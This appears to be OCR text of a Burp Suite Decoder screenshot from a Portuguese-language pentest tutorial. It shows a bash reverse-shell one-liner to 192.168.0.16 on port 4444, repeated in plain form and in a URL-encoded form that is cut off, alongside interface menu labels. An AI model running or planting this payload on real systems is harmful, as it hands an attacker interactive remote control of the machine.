 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens SignSaboteur
bash -c 'bash -i >& /dev/tcp/192.168.0.16/4444 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/192.168.0.16/4444 0>&1'
Text Hex
Decode as ...
seleciona URL
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%
Text Hex
Decode as ...
Encode as ...
copiar e colar
Hash ...
Smart decode